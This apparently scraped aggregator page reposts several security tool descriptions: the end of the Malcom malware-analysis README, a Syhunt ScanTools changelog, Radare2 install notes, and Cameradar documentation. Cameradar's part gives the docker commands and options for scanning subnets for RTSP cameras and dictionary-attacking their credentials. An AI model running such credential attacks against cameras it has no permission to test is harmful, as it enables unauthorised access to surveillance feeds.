      Make sure you also have IPtables (you already should) and permissions to do some port forwarding with it (you usually need to be root for that). You can to this using the convenient forward_port.sh script. For example, to intercept all TLS communications towards port 443, use forward_port.sh 443 9999. You'll then have to tell malcom to run an interception proxy on port 9999.
      Expect this process to be automated in future releases.

      Environment
      Malcom was designed and tested on a Ubuntu Server 14.04 LTS VM.
      If you're used to doing malware analysis, you probably already have tons of virtual machines running on a host OS. Just install Malcom on a new VM, and route your other VM's connections through Malcom. Use enable_routing.sh to activate routing / NATing on the VM Malcom is running on. You'll need to add an extra network card to the guest OS.
      As long as it's getting layer-3 network data, Malcom can be deployed anywhere. Although it's not recommended to use it on high-availability networks (it wasn't designed to be fast, see disclaimer), you can have it running at the end of your switch's mirror port or on your gateway.

      Feeds
      To launch an instance of Malcom that ONLY fetches information from feeds, run Malcom with the --feeds option or tweak the configuration file.
      Your database should be populated automatically. If you can dig into the code, adding feeds is pretty straightforward (assuming you're generating Evil objects). You can find an example feed in /feeds/zeustracker. A more detailed tutorial is available here.
      You can also use celery to run feeds. Make sure celery is installed by running $ pip install celery from your virtualenv. You can then use celery worker -E --config=celeryconfig --loglevel=DEBUG --concurrency=12 to launch the feeding process with 12 simultaneous workers.

      Technical specs
      Malcom was written mostly from scratch, in Python. It uses the following frameworks to work:
      • flask - a lightweight python web framework
      • mongodb - a NoSQL database. It interfaces to python with pymongo
      • redis - An advanced in-memory key-value store
      • d3js - a JavaScript library that produces awesome force-directed graphs (https://github.com/mbostock/d3/wiki/Gallery)
      • bootstrap - a CSS framework that will eventually kill webdesign, but makes it extremely easy to quickly "webize" applications that would only work through a command prompt.


      Syhunt ScanTools 6.5 - Console Web Vulnerability Scan Tools

      $
      0
      0

      Syhunt ScanTools comes with four console applications: ScanURL, ScanCode, ScanLog and ScanConf, incorporating the functionality of the scanners Syhunt Dynamic, Syhunt Code, Syhunt Insight and Syhunt Harden respectively. Whether you want to scan a live web application, source code files, a GIT repository, web server logs or configuration files for vulnerabilities, weaknesses and more, ScanTools can help you start the task with a single line command. Syhunt ScanTools is available for download as a freeware portable package.

      ChangeLog:

      SYHUNT CODE (SCANCODE)

      • Added support for GIT URLs and branchs (Note: GIT for Windows must be downloaded separately from https://gitforwindows.org/and installed on the same machine for this feature to work).
      • Added Complete Scan (complete) and Paranoid (comppnoid) hunt methods. Experimental checks moved to Paranoid hunt method.
      • Improved compatibility with SVN repositories.


      SYHUNT DYNAMIC (SCANURL)

      • Added WII framework related optimizations.
      • Improved XML exports.
      • Reviewed hunt methods Malware Content and Structure Brute Force and enabled additional checks.
      • Improved false positive prevention involving extension checking and structure brute force checks.
      • Improved loop prevention in spider (additional cases).
      • Do not cache lengthy responses during spidering.
      • Fixed: reclassified dynamic XSS risk based on CVSS3 score.


      OTHER IMPROVEMENTS AND CHANGES


      • Added -nv parameter to all CLI scan tools, which turns off verbose - error messages and basic information still gets printed.
      • Fixed: optional -rout parameter not being fully respected in ScanURL and ScanCode.


      Radare2 - Unix-Like Reverse Engineering Framework And Commandline Tools Security

      $
      0
      0

      r2 is a rewrite from scratch of radare in order to provide a set of libraries and tools to work with binary files.
      Radare project started as a forensics tool, a scriptable command-line hexadecimal editor able to open disk files, but later added support for analyzing binaries, disassembling code, debugging programs, attaching to remote gdb servers...
      radare2 is portable.

      Architectures
      i386, x86-64, ARM, MIPS, PowerPC, SPARC, RISC-V, SH, m68k, AVR, XAP, System Z, XCore, CR16, HPPA, ARC, Blackfin, Z80, H8/300, V810, V850, CRIS, XAP, PIC, LM32, 8051, 6502, i4004, i8080, Propeller, Tricore, Chip8 LH5801, T8200, GameBoy, SNES, MSP430, Xtensa, NIOS II, Dalvik, WebAssembly, MSIL, EBC, TMS320 (c54x, c55x, c55+, c66), Hexagon, Brainfuck, Malbolge, DCPU16.

      File Formats
      ELF, Mach-O, Fatmach-O, PE, PE+, MZ, COFF, OMF, TE, XBE, BIOS/UEFI, Dyldcache, DEX, ART, CGC, Java class, Android boot image, Plan9 executable, ZIMG, MBN/SBL bootloader, ELF coredump, MDMP (Windows minidump), WASM (WebAssembly binary), Commodore VICE emulator, Game Boy (Advance), Nintendo DS ROMs and Nintendo 3DS FIRMs, various filesystems.

      Operating Systems
      Windows (since XP), GNU/Linux, OS X, [Net|Free|Open]BSD, Android, iOS, OSX, QNX, Solaris, Haiku, FirefoxOS.

      Bindings
      Vala/Genie, Python (2, 3), NodeJS, Lua, Go, Perl, Guile, PHP, Newlisp, Ruby, Java, OCaml...

      Dependencies
      radare2 can be built without any special dependency, just get a working toolchain (gcc, clang, tcc...) and use make.
      Optionally you can use libewf for loading EnCase disk images.
      To build the bindings you need latest valabind, g++ and swig2.

      Install
      The easiest way to install radare2 from git is by running the following command:
      $ sys/install.sh
      If you want to install radare2 in the home directory without using root privileges and sudo, simply run:
      $ sys/user.sh

      Building with meson + ninja
      If you don't already have meson and ninja, you can install them with your distribution package manager or with r2pm:
      $ r2pm -i meson
      If you already have them installed, you can run this line to compile radare2:
      $ python ./sys/meson.py --prefix=/usr --shared --install
      This method is mostly useful on Windows because the initial building with Makefile is not suitable. If you are lost in any way, just type:
      $ python ./sys/meson.py --help

      Update
      To update Radare2 system-wide, you don't need to uninstall or pull. Just re-run:
      $ sys/install.sh
      If you installed Radare2 in the home directory, just re-run:
      $ sys/user.sh

      Uninstall
      In case of a polluted filesystem, you can uninstall the current version or remove all previous installations:
      $ make uninstall
      $ make purge
      To remove all stuff including libraries, use
      $ make system-purge

      Package manager
      Radare2 has its own package manager - r2pm. Its packages repository is on GitHub too. To start to using it for the first time, you need to initialize packages:
      $ r2pm init
      Refresh the packages database before installing any package:
      $ r2pm update
      To install a package, use the following command:
      $ r2pm install [package name]

      Bindings
      All language bindings are under the r2-bindings directory. You will need to install swig and valabind in order to build the bindings for Python, Lua, etc..
      APIs are defined in vapi files which are then translated to swig interfaces, nodejs-ffi or other and then compiled.
      The easiest way to install the python bindings is to run:
      $ r2pm install lang-python2 #lang-python3 for python3 bindings
      $ r2pm install r2api-python
      $ r2pm install r2pipe-py
      In addition there are r2pipe bindings, which is an API interface to interact with the prompt, passing commands and receivent the output as a string, many commands support JSON output, so its integrated easily with many languages in order to deserialize it into native objects.
      $ npm install r2pipe   # NodeJS
      $ gem install r2pipe # Ruby
      $ pip install r2pipe # Python
      $ opam install radare2 # OCaml
      And also for Go, Rust, Swift, D, .NET, Java, NewLisp, Perl, Haskell, Vala, OCaml, and many more to come!

      Regression Testsuite
      Running make tests will fetch the radare2-regressions repository and run all the tests in order to verify that no changes break any functionality.
      We run those tests on every commit, and they are also executed with ASAN and valgrind on different platforms to catch other unwanted 'features'.

      Documentation
      There is no formal documentation of r2 yet. Not all commands are compatible with radare1, so the best way to learn how to do stuff in r2 is by reading the examples from the web and appending '?' to every command you are interested in.
      Commands are small mnemonics of few characters and there is some extra syntax sugar that makes the shell much more pleasant for scripting and interacting with the APIs.
      You could also checkout the radare2 book.

      Webserver
      radare2 comes with an embedded webserver which serves a pure html/js interface that sends ajax queries to the core and aims to implement an usable UI for phones, tablets and desktops.
      $ r2 -c=H /bin/ls
      To use the webserver on Windows, you require a cmd instance with administrator rights. To start the webserver, use the following command in the project root.
      > radare2.exe -c=H rax2.exe

      Pointers
      Website: https://www.radare.org/
      IRC: irc.freenode.net #radare
      Telegram: https://t.me/radare
      Matrix: @radare2:matrix.org
      Twitter: @radareorg


      Cameradar v2.1.0 - Hacks Its Way Into RTSP Videosurveillance Cameras

      $
      0
      0
        
      An RTSP stream access tool that comes with its library

      Cameradar allows you to
      • Detect open RTSP hosts on any accessible target host
      • Detect which device model is streaming
      • Launch automated dictionary attacks to get their stream route (e.g.: /live.sdp)
      • Launch automated dictionary attacks to get the username and password of the cameras
      • Retrieve a complete and user-friendly report of the results

      Docker Image for Cameradar
      Install docker on your machine, and run the following command:
      docker run -t ullaakut/cameradar -t <target> <other command-line options>
      See command-line options.
      e.g.: docker run -t ullaakut/cameradar -t 192.168.100.0/24 -l will scan the ports 554 and 8554 of hosts on the 192.168.100.0/24 subnetwork and attack the discovered RTSP streams and will output debug logs.
      • YOUR_TARGET can be a subnet (e.g.: 172.16.100.0/24), an IP (e.g.: 172.16.100.10), or a range of IPs (e.g.: 172.16.100.10-20).
      • If you want to get the precise results of the nmap scan in the form of an XML file, you can add -v /your/path:/tmp/cameradar_scan.xml to the docker run command, before ullaakut/cameradar.
      • If you use the -r and -c options to specify your custom dictionaries, make sure to also use a volume to add them to the docker container. Example: docker run -t -v /path/to/dictionaries/:/tmp/ ullaakut/cameradar -r /tmp/myroutes -c /tmp/mycredentials.json -t mytarget

      Installing the binary on your machine
      Only use this solution if for some reason using docker is not an option for you or if you want to locally build Cameradar on your machine.

      Dependencies
      • go
      • dep

      Installing dep
      • OSX: brew install dep and brew upgrade dep
      • Others: Download the release package for your OS here

      Steps to install
      Make sure you installed the dependencies mentionned above.
      1. go get github.com/Ullaakut/cameradar
      2. cd $GOPATH/src/github.com/Ullaakut/cameradar
      3. dep ensure
      4. cd cameradar
      5. go install
      The cameradar binary is now in your $GOPATH/bin ready to be used. See command line options here.

      Library

      Dependencies of the library
      • curl-dev / libcurl (depending on your OS)
      • nmap
      • github.com/pkg/errors
      • gopkg.in/go-playground/validator.v9
      • github.com/andelf/go-curl

      Installing the library
      go get github.com/Ullaakut/cameradar
      After this command, the cameradar library is ready to use. Its source will be in:
      $GOPATH/src/pkg/github.com/Ullaakut/cameradar
      You can use go get -u to update the package.
      Here is an overview of the exposed functions of this library:

      Discovery
      You can use the cameradar library for simple discovery purposes if you don't need to access the cameras but just to be aware of their existence.


      This describes the nmap time presets. You can pass a value between 1 and 5 as described in this table, to the NmapRun function.
      Attack
      If you already know which hosts and ports you want to attack, you can also skip the discovery part and use directly the attack functions. The attack functions also take a timeout value as a parameter.

      Data models
      Here are the different data models useful to use the exposed functions of the cameradar library.


      Dictionary loaders
      The cameradar library also provides two functions that take file paths as inputs and return the appropriate data models filled.

      Configuration
      The RTSP port used for most cameras is 554, so you should probably specify 554 as one of the ports you scan. Not specifying any ports to the cameradar application will scan the 554 and 8554 ports.
      docker run -t --net=host ullaakut/cameradar -p "18554,19000-19010" -t localhost will scan the ports 18554, and the range of ports between 19000 and 19010 on localhost.
      You can use your own files for the ids and routes dictionaries used to attack the cameras, but the Cameradar repository already gives you a good base that works with most cameras, in the /dictionaries folder.
      docker run -t -v /my/folder/with/dictionaries:/tmp/dictionaries \
      ullaakut/cameradar \
      -r "/tmp/dictionaries/my_routes" \
      -c "/tmp/dictionaries/my_credentials.json" \
      -t 172.19.124.0/24
      This will put the contents of your folder containing dictionaries in the docker image and will use it for the dictionary attack instead of the default dictionaries provided in the cameradar repo.

      Check camera access
      If you have VLC Media Player, you should be able to use the GUI or the command-line to connect to the RTSP stream using this format : rtsp://username:password@address:port/route
      With the above result, the RTSP URL would be rtsp://admin:12345@173.16.100.45:554/live.sdp

      Command line options
      • "-t, --target": Set target. Required. Target can be a file (see instructions on how to format the file), an IP, an IP range, a subnetwork, or a combination of those.
      • "-p, --ports": (Default: 554,8554) Set custom ports.
      • "-s, --speed": (Default: 4) Set custom nmap discovery presets to improve speed or accuracy. It's recommended to lower it if you are attempting to scan an unstable and slow network, or to increase it if on a very performant and reliable network. See this for more info on the nmap timing templates.
      • "-T, --timeout": (Default: 2000) Set custom timeout value in miliseconds after which an attack attempt without an answer should give up. It's recommended to increase it when attempting to scan unstable and slow networks or to decrease it on very performant and reliable networks.
      • "-r, --custom-routes": (Default: <CAMERADAR_GOPATH>/dictionaries/routes) Set custom dictionary path for routes
      • "-c, --custom-credentials": (Default: <CAMERADAR_GOPATH>/dictionaries/credentials.json) Set custom dictionary path for credentials
      • "-o, --nmap-output": (Default: /tmp/cameradar_scan.xml) Set custom nmap output path
      • "-l, --log": Enable debug logs (nmap requests, curl describe requests, etc.)
      • "-h" : Display the usage information

      Format input file
      The file can contain IPs, hostnames, IP ranges and subnetwork, separated by newlines. Example:
      0.0.0.0
      localhost
      192.17.0.0/16
      192.168.1.140-255
      192.168.2-3.0-255

      Environment Variables

      CAMERADAR_TARGET
      This variable is mandatory and specifies the target that cameradar should scan and attempt to access RTSP streams on.
      Examples:
      • 172.16.100.0/24
      • 192.168.1.1
      • localhost
      • 192.168.1.140-255
      • 192.168.2-3.0-255

      CAMERADAR_PORTS
      This variable is optional and allows you to specify the ports on which to run the scans.
      Default value: 554,8554
      It is recommended not to change these except if you are certain that cameras have been configured to stream RTSP over a different port. 99.9% of cameras are streaming on these ports.

      CAMERADAR_NMAP_OUTPUT_FILE
      This variable is optional and allows you to specify on which file nmap will write its output.
      Default value: /tmp/cameradar_scan.xml
      This can be useful only if you want to read the files yourself, if you don't want it to write in your /tmp folder, or if you want to use only the RunNmap function in cameradar, and do its parsing manually.

      CAMERADAR_CUSTOM_ROUTES, CAMERADAR_CUSTOM_CREDENTIALS
      These variables are optional, allowing to replace the default dictionaries with custom ones, for the dictionary attack.
      Default values: <CAMERADAR_GOPATH>/dictionaries/routes and <CAMERADAR_GOPATH>/dictionaries/credentials.json

      CAMERADAR_SPEED
      This optional variable allows you to set custom nmap discovery presets to improve speed or accuracy. It's recommended to lower it if you are attempting to scan an unstable and slow network, or to increase it if on a very performant and reliable network. See this for more info on the nmap timing templates.
      Default value: 4

      CAMERADAR_TIMEOUT
      This optional variable allows you to set custom timeout value in miliseconds after which an attack attempt without an answer should give up. It's recommended to increase it when attempting to scan unstable and slow networks or to decrease it on very performant and reliable networks.
      Default value: 2000

      CAMERADAR_LOGS
      This optional variable allows you to enable a more verbose output to have more information about what is going on.
      It will output nmap results, cURL requests, etc.
      Default: false

      Contribution

      Build

      Docker build
      To build the docker image, simply run docker build -t . cameradar in the root of the project.
      Your image will be called cameradar and NOT ullaakut/cameradar.

      Go build
      To build the project without docker:
      1. Install dep
        • OSX: brew install dep and brew upgrade dep
        • Others: Download the release package for your OS here
      2. dep ensure
      3. go build to build the library
      4. cd cameradar && go build to build the binary
      The cameradar binary is now in the root of the directory.
      See the contribution document to get started.

      Frequently Asked Questions
      Cameradar does not detect any camera!
      That means that either your cameras are not streaming in RTSP or that they are not on the target you are scanning. In most cases, CCTV cameras will be on a private subnetwork, isolated from the internet. Use the -t option to specify your target.
      Cameradar detects my cameras, but does not manage to access them at all!
      Maybe your cameras have been configured and the credentials / URL have been changed. Cameradar only guesses using default constructor values if a custom dictionary is not provided. You can use your own dictionaries in which you just have to add your credentials and RTSP routes. To do that, see how the configuration works. Also, maybe your camera's credentials are not yet known, in which case if you find them it would be very nice to add them to the Cameradar dictionaries to help other people in the future.
      What happened to the C++ version?
      You can still find it under the 1.1.4 tag on this repo, however it was less performant and stable than the current version written in Golang.
      How to use the Cameradar library for my own project?
      See the example in /cameradar. You just need to run go get github.com/Ullaakut/cameradar and to use the cmrdr package in your code. You can find the documentation on godoc.
      I want to scan my own localhost for some reason and it does not work! What's going on?
      Use the --net=host flag when launching the cameradar image, or use the binary by running go run cameradar/cameradar.go or installing it
      I don't see a colored output :(
      You forgot the -t flag before ullaakut/cameradar in your command-line. This tells docker to allocate a pseudo-tty for cameradar, which makes it able to use colors.
      I don't have a camera but I'd like to try Cameradar!
      Simply run docker run -p 8554:8554 -e RTSP_USERNAME=admin -e RTSP_PASSWORD=12345 -e RTSP_PORT=8554 ullaakut/rtspatt and then run cameradar and it should guess that the username is admin and the password is 12345. You can try this with any default constructor credentials (they can be found here)

      Examples
      Running cameradar on your own machine to scan for default ports
      docker run --net=host -t ullaakut/cameradar -t localhost
      Running cameradar with an input file, logs enabled on port 8554
      docker run -v /tmp:/tmp --net=host -t ullaakut/cameradar -t /tmp/test.txt -p 8554 -l


      Viewing all 5854 articles
      Browse latest View live


      <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>